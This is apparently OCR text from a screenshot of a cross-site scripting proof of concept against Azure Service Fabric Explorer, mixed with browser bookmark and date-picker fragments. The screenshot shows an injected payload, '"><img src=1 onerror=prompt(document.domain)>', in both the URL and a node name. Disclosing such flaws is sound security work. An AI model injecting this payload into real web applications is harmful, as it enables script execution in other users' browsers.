 op.azure.com:19080/Explorer/index.html#/node/"><img%20src%3D1%20onerror%3Dprompt%28document.domain%29>/eve
Admin AWS SSO Threat Research n... Google and Alpha... Lidor - Google Dri... GCP Main Dependency Con
Node "><img src=1 onerror=prompt(document.domain)>
Essentials Details Events
Start: 14:23 2023-03-05 End: 14:23 2023-03-12 Quick Date